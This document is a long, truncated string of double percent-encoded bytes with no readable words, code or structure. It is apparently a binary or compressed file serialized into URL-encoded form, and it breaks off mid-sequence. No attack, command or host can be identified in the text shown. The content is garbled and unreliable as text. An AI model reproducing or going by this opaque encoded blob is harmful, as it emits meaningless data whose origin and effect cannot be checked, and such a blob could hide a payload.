5E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250